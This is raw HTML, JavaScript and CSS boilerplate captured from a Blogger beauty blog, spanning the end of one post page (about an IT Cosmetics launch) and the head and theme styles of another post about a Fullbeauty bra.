'ca-pub-2291448669998684', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2275976167552161257', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY_tm1apVv5wXp3bP0ZZzLUb3PcfgQBK-lM5Hb6T1l8WBiRxtJE4N9VW76c2fi0Whbasx9IqHFSmR490fX5b3lCLxCBt9oGjA3oy4xvibUQ8Q8dWgk1dRqqn2A4yRWMORNXB162GYdZNo/s72-c/IT+Cosmetics+by+Jamie+Kern+logo.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY_tm1apVv5wXp3bP0ZZzLUb3PcfgQBK-lM5Hb6T1l8WBiRxtJE4N9VW76c2fi0Whbasx9IqHFSmR490fX5b3lCLxCBt9oGjA3oy4xvibUQ8Q8dWgk1dRqqn2A4yRWMORNXB162GYdZNo/s1600/IT+Cosmetics+by+Jamie+Kern+logo.jpg', 'pageName': 'IT Cosmetics Launches For Summer Beauty! ', 'pageTitle': 'A Beauty Influencer\x27\x27s View: The Best of Fashion, Makeup, Hair and More!: IT Cosmetics Launches For Summer Beauty! '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'IT Cosmetics Launches For Summer Beauty! ', 'description': '            Hello my beauty babes! I am so excited to have been trying some goodies that were sent to me a little while ago and that I wante...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY_tm1apVv5wXp3bP0ZZzLUb3PcfgQBK-lM5Hb6T1l8WBiRxtJE4N9VW76c2fi0Whbasx9IqHFSmR490fX5b3lCLxCBt9oGjA3oy4xvibUQ8Q8dWgk1dRqqn2A4yRWMORNXB162GYdZNo/s1600/IT+Cosmetics+by+Jamie+Kern+logo.jpg', 'url': 'http://www.pinkysmiles.com/2013/06/it-cosmetics-launches-for-summer-beauty.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2275976167552161257}}]);
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navigation-wrapper', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navigation-wrapper', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BloggerButtonView', new _WidgetInfo('BloggerButton1', 'navigation-wrapper', document.getElementById('BloggerButton1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'navigation-wrapper', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 0}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'header', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'container1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'container2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'container3', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pinkysmiles.com/2013/06/fullbeauty-launches-comfort-choice-back.html
body_size: 93783
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.pinkysmiles.com/' rel='openid.delegate'/>
<link href='http://www.pinkysmiles.com/2013/06/fullbeauty-launches-comfort-choice-back.html' rel='canonical'/>
<title>Fullbeauty Launches The Comfort Choice Back Smoothing Bra With Lace Accents - A Beauty Influencer''s View: The Best of Fashion, Makeup, Hair and More!</title>
<meta content='' name='description'/>
<meta content='Fullbeauty Launches The Comfort Choice Back Smoothing Bra With Lace Accents, A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More!: Fullbeauty Launches The Comfort Choice Back Smoothing Bra With Lace Accents, A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More!' name='keywords'/>
<link href='http://www.pinkysmiles.com/feeds/posts/default' rel='alternate' title='A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More! - Atom' type='application/atom+xml'/>
<link href='http://www.pinkysmiles.com/feeds/posts/default?alt=rss' rel='alternate' title='A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More! - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/2210948890786286678/posts/default' rel='alternate' title='A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More! - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0Y-UgkUUHFVgP-7bN8SS64w-tg_qJToGRNUdYbvbbyMhOHrr0QMo8Q1Dljx18GF8PfgFb2NGYRFjaWjIgYpTdlt5f36W9dOTNsx_TB2UQeGuNl4GKRcHTjWk43I7t7emOySTGBtFsESE/s72-c/ccbra.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='India' name='geo.placename'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More!: Fullbeauty Launches The Comfort Choice Back Smoothing Bra With Lace Accents' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.pinkysmiles.com/2013/06/fullbeauty-launches-comfort-choice-back.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0Y-UgkUUHFVgP-7bN8SS64w-tg_qJToGRNUdYbvbbyMhOHrr0QMo8Q1Dljx18GF8PfgFb2NGYRFjaWjIgYpTdlt5f36W9dOTNsx_TB2UQeGuNl4GKRcHTjWk43I7t7emOySTGBtFsESE/s1600/ccbra.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More!' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More!: Fullbeauty Launches The Comfort Choice Back Smoothing Bra With Lace Accents' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&ver=4.2.4' id='default_headings_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Domine%3A400%2C700&ver=4.2.4' id='default_para_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic&ver=4.2.4' id='default_body_font-css' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Rosemary Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Main Color" selector="">
<Variable name="main.color" description="Main Color" type="color" default="#f6b2ca"/>
</Group>
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Lato"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="26px Montserrat"/>
<Variable name="post.title.color" description="Color" type="color" default="#2b2b2b" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#333333"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.background.color" description="Widget Title Background Color" type="color" default="#ffffff"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#111111"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#343434"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="10px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#111111"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:310px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 640px;
}
body#layout div#menu {
width: 51%;
float: left;
}
body {
color: #333333;
font:normal normal 14px Lato;
line-height: 26px;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
div#Header1 p {
text-align: center;
margin-top: -40px;
padding-bottom: 40px;
}
.container {
width:1060px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:710px;
margin-right:30px;
float:left;
}
#sidebar {
width:300px;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:55px;
position:fixed;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
border-bottom: 1px solid #efefef;
box-shadow: 0 0 4px 0 #eee;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:22px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#333333;
line-height:55px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
